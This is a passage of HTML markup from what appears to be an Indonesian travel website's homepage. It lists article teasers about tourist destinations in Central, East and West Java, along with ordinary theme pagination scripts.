		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
				Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-2">
					<article class="post-11369 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-126">
	<div class="item-content">
		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;grace-rose-farm-bandung-header-210x136.jpg&quot;,&quot;279&quot;:&quot;grace-rose-farm-bandung-header-279x220.jpg&quot;,&quot;357&quot;:&quot;grace-rose-farm-bandung-header-357x210.jpg&quot;,&quot;640&quot;:&quot;grace-rose-farm-bandung-header-640x430.jpg&quot;}}" class="img-cont" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-url post-title">
				Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
			<div class="mg-col mg-col-3">
					<article class="post-11350 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-7-item listing-mg-type-1 main-term-46">
	<div class="item-content">
		<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-210x136.jpg&quot;,&quot;279&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-279x220.jpg&quot;,&quot;357&quot;:&quot;cara-beli-tiket-pesawat-murah-saat-lebaran-357x210.jpg&quot;}}" class="img-cont" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
		<div class="term-badges floated"><span class="term-badge term-46"><a href="category/tips-wisata/">Tips Wisata</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-url post-title">
				Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah			</a>
			</h2>		</div>
	</div>
	</article>
			</div>
		</div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-1-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-35">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-tengah/" class="main-link">
							<span class="h-text main-term-35">
								Wisata Jawa Tengah							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-35 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-1-1 clearfix ">
		<div class="column-1">
				<article class="post-11398 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-1">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-1"><a href="category/uncategorized/">Uncategorized</a></span></div>		<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-210x136.jpg&quot;,&quot;279&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-279x220.jpg&quot;,&quot;357&quot;:&quot;taman-bunga-kiskendo-tempat-wisata-357x210.jpg&quot;}}" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
			</div>
<h2 class="title">	<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
		Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
				<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/#respond" title="Leave a comment on: “Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			<div class="post-summary">
		Kulon Progo memiliki sebuah taman bunga cantik yang menarik untuk dikunjungi. Tempat yang dimaksud adalah Taman&hellip;	</div>
	</article>
		</div>
		<div class="column-2">
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<article class="post-11390 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="featured">
		<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;loji-gandrung-solo-1-86x64.jpg&quot;,&quot;210&quot;:&quot;loji-gandrung-solo-1-210x136.jpg&quot;}}" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
			</div>
<h2 class="title">	<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-url post-title">
		Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
						</div>
			</article>
	<article class="post-8539 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Mitos, Tiket Masuk Candi Plaosan Klaten" title="Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat Indah" data-src="wp-content/uploads/2017/06/Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Mitos-Tiket-Masuk-Candi-Plaosan-Klaten-210x136.jpg&quot;}}" class="img-holder" href="candi-plaosan-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-plaosan-klaten/" class="post-url post-title">
		Menelusuri Keindahan dari Candi Plaosan Klaten yang Sangat&hellip;	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-19T06:00:41+00:00">Jun 19, 2017</time></span>
						</div>
			</article>
	<article class="post-8536 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Relief Candi Sewu" title="Pesona Keindahan Sejarah di Candi Sewu Klaten" data-src="wp-content/uploads/2017/06/Relief-Candi-Sewu-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Relief-Candi-Sewu-86x64.jpg&quot;,&quot;210&quot;:&quot;Relief-Candi-Sewu-210x136.jpg&quot;}}" class="img-holder" href="candi-sewu-klaten/"></a>
			</div>
<h2 class="title">	<a href="candi-sewu-klaten/" class="post-url post-title">
		Pesona Keindahan Sejarah di Candi Sewu Klaten	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-18T06:00:37+00:00">Jun 18, 2017</time></span>
						</div>
			</article>
	<article class="post-8498 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sejarah, Wahana, Hotel, Fasilitas dan Tiket Masuk Owabong Purbalingga" title="Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga" data-src="wp-content/uploads/2017/06/Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-86x64.jpg&quot;,&quot;210&quot;:&quot;Sejarah-Wahana-Hotel-Fasilitas-dan-Tiket-Masuk-Owabong-Purbalingga-210x136.jpg&quot;}}" class="img-holder" href="owabong-purbalingga/"></a>
			</div>
<h2 class="title">	<a href="owabong-purbalingga/" class="post-url post-title">
		Tempat Wisata Keluarga Terlengkap di Owabong Purbalingga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-06-17T06:00:33+00:00">Jun 17, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-35 clearfix">
			<script>var bs_ajax_paginate_1933419492 = '{"query":{"category":"-44,35","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-1-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_1_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"35","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"f44e0b1"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/27/">27</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-2-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-37">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/" class="main-link">
							<span class="h-text main-term-37">
								Wisata Jawa Timur							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-37 simple_numbered bs-slider-first-item">
			<div class="listing listing-mix-2-1 clearfix ">
		<div class="row">
			<div class="col-lg-12">
									<div class="listing listing-grid clearfix columns-2">
							<article class="post-4225 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-74">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-74"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-blitar/">Wisata Blitar</a></span></div>		<a alt="pantai-jolosutro" title="41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits" data-src="wp-content/uploads/2016/12/Pantai-Jolosutro.jpg" class="img-holder" href="tempat-wisata-di-blitar/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-blitar/" class="post-title post-url">
		41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-15T21:59:49+00:00">Sep 15, 2017</time></span>
				<a href="tempat-wisata-di-blitar/#comments" title="Leave a comment on: “41 Aneka Tempat Wisata di Blitar dan Alamatnya yang Lagi Hits”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			<div class="post-summary">
		Tempat wisata di Blitar Jawa Timur - Blitar merupakan salah satu kabupaten yang terletak di bagian selatan Jawa&hellip;	</div>
	</article>
	<article class="post-278 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-75">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-75"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-timur/wisata-bojonegoro/">Wisata Bojonegoro</a></span></div>		<a alt="Wisata Selfie Bukit Tono" title="Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler" data-src="wp-content/uploads/2016/10/Wisata-Selfie-Bukit-Tono-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Wisata-Selfie-Bukit-Tono-210x136.jpg&quot;,&quot;279&quot;:&quot;Wisata-Selfie-Bukit-Tono-279x220.jpg&quot;,&quot;357&quot;:&quot;Wisata-Selfie-Bukit-Tono-357x210.jpg&quot;,&quot;588&quot;:&quot;Wisata-Selfie-Bukit-Tono-588x430.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bojonegoro-jawa-timur/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bojonegoro-jawa-timur/" class="post-title post-url">
		Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-09-14T13:17:56+00:00">Sep 14, 2017</time></span>
				<a href="tempat-wisata-di-bojonegoro-jawa-timur/#comments" title="Leave a comment on: “Ini Dia 30 Tempat Wisata di Bojonegoro Jawa Timur Terpopuler”" class="comments"><i class="fa fa-comments-o"></i> 2</a>		</div>
			<div class="post-summary">
		Tempat wisata di Bojonegoro Jawa Timur – Berbicara mengenai tempat wisata di Jawa Timur, Kabupaten Bojonegoro &hellip;	</div>
	</article>
					</div>
								</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
					<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-11173 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Dam Karet Sungai Brantas" title="39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi" data-src="wp-content/uploads/2017/09/Dam-Karet-Sungai-Brantas-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Dam-Karet-Sungai-Brantas-86x64.jpg&quot;,&quot;210&quot;:&quot;Dam-Karet-Sungai-Brantas-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jombang-dan-sekitarnya/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jombang-dan-sekitarnya/" class="post-url post-title">
		39 Tempat Wisata di Jombang yang Wajib Anda Kunjungi	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-09-04T14:14:58+00:00">Sep 4, 2017</time></span>
						</div>
			</article>
	<article class="post-3733 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="gumul-paradise-island" title="38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya" data-src="wp-content/uploads/2016/12/Gumul-Paradise-Island.jpg" class="img-holder" href="tempat-wisata-di-kediri/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-kediri/" class="post-url post-title">
		38 Tempat Wisata di Kediri Jawa Timur dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-08-01T16:15:31+00:00">Aug 1, 2017</time></span>
						</div>
			</article>
	<article class="post-4026 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pemandian Rembangan Jember" title="45 Tempat Wisata Terbaik di Jember dan Sekitarnya" data-src="wp-content/uploads/2017/07/Pemandian-Rembangan-Jember-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Pemandian-Rembangan-Jember-86x64.jpg&quot;,&quot;210&quot;:&quot;Pemandian-Rembangan-Jember-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-jember/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-jember/" class="post-url post-title">
		45 Tempat Wisata Terbaik di Jember dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:52:37+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-2131 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-77">
	<div class="featured">
		<a title="40 Tempat Wisata di Gresik yang Memukau Pengunjung" data-src="wp-content/uploads/2016/10/Bukit-Jamur.png" class="img-holder" href="tempat-wisata-di-gresik/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-gresik/" class="post-url post-title">
		40 Tempat Wisata di Gresik yang Memukau Pengunjung	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-31T14:30:20+00:00">Jul 31, 2017</time></span>
						</div>
			</article>
	<article class="post-4028 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-76">
	<div class="featured">
		<a alt="Bendungan Sampean Baru" title="36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya" data-src="wp-content/uploads/2016/12/Bendungan-Sampean-Baru-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2016\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bendungan-Sampean-Baru-86x64.jpg&quot;,&quot;210&quot;:&quot;Bendungan-Sampean-Baru-210x136.jpg&quot;}}" class="img-holder" href="tempat-wisata-di-bondowoso/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-bondowoso/" class="post-url post-title">
		36 Tempat Wisata Tersembunyi di Bondowoso dan Sekitarnya	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-28T15:42:52+00:00">Jul 28, 2017</time></span>
						</div>
			</article>
	<article class="post-3609 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-71">
	<div class="featured">
		<a alt="g-land" title="62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate" data-src="wp-content/uploads/2016/12/G-Land.jpg" class="img-holder" href="tempat-wisata-di-banyuwangi/"></a>
			</div>
<h2 class="title">	<a href="tempat-wisata-di-banyuwangi/" class="post-url post-title">
		62 Tempat Wisata di Banyuwangi Jawa Timur Terupdate	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-07-24T11:00:21+00:00">Jul 24, 2017</time></span>
						</div>
			</article>
	</div>
				</div>
		</div>
	</div>
		</div>
		<div class="bs-pagination bs-simple-pagination simple_numbered main-term-37 clearfix">
			<script>var bs_ajax_paginate_1375687782 = '{"query":{"category":"-46,37","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-2-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"simple_numbered","pagination-show-label":"0","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_2_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"37","pagination-show-label":"0","paginate":"simple_numbered","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"313054a"}';</script><div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement/Pagination"><span class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/17/">17</a>
<a class="next page-numbers" href="page/2/">Next <i class="fa fa-angle-right"></i></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-tall-2 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-36">
									<a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/" class="main-link">
							<span class="h-text main-term-36">
								Wisata Jawa Barat							</span>
					</a>
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplayspeed="3000">		<div class="bs-pagination-wrapper main-term-36 slider bs-slider-first-item bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-11369 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;grace-rose-farm-bandung-header-180x217.jpg&quot;,&quot;267&quot;:&quot;grace-rose-farm-bandung-header-267x322.jpg&quot;,&quot;368&quot;:&quot;grace-rose-farm-bandung-header-368x445.jpg&quot;}}" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
			</div>
<h2 class="title">	<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
		Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/vjoan/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						V Joan					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
				<a href="grace-rose-farm-bandung-tempat-wisata-mawar/#respond" title="Leave a comment on: “Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-11287 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-44">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-44"><a href="category/hotel-indonesia/">Hotel Indonesia</a></span></div>		<a alt="Farmhouse lembang, Bandung" title="Top List Wisata Keluarga Di Daerah Bandung" data-src="" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/11\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Farmhouse-lembang-Bandung-180x217.png&quot;,&quot;267&quot;:&quot;Farmhouse-lembang-Bandung-267x322.png&quot;,&quot;368&quot;:&quot;Farmhouse-lembang-Bandung-368x445.png&quot;}}" class="img-holder" href="top-list-wisata-keluarga-di-daerah-bandung/"></a>
			</div>
<h2 class="title">	<a href="top-list-wisata-keluarga-di-daerah-bandung/" class="post-title post-url">
		Top List Wisata Keluarga Di Daerah Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-11-13T05:21:52+00:00">Nov 13, 2017</time></span>
				<a href="top-list-wisata-keluarga-di-daerah-bandung/#respond" title="Leave a comment on: “Top List Wisata Keluarga Di Daerah Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8800 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Jalan Asia Afrika Bandung Tempo Dulu" title="Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik" data-src="wp-content/uploads/2017/07/Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-180x217.jpg&quot;,&quot;267&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-267x322.jpg&quot;,&quot;368&quot;:&quot;Jalan-Asia-Afrika-Bandung-Tempo-Dulu-368x445.jpg&quot;}}" class="img-holder" href="bandung-tempo-dulu/"></a>
			</div>
<h2 class="title">	<a href="bandung-tempo-dulu/" class="post-title post-url">
		Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-27T19:09:52+00:00">Jul 27, 2017</time></span>
				<a href="bandung-tempo-dulu/#comments" title="Leave a comment on: “Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8794 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Tiket Masuk Curug Cinulang" title="Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung" data-src="wp-content/uploads/2017/07/Tiket-Masuk-Curug-Cinulang-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Tiket-Masuk-Curug-Cinulang-180x217.jpg&quot;,&quot;267&quot;:&quot;Tiket-Masuk-Curug-Cinulang-267x322.jpg&quot;,&quot;368&quot;:&quot;Tiket-Masuk-Curug-Cinulang-368x445.jpg&quot;}}" class="img-holder" href="curug-cinulang-bandung/"></a>
			</div>
<h2 class="title">	<a href="curug-cinulang-bandung/" class="post-title post-url">
		Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-25T15:13:04+00:00">Jul 25, 2017</time></span>
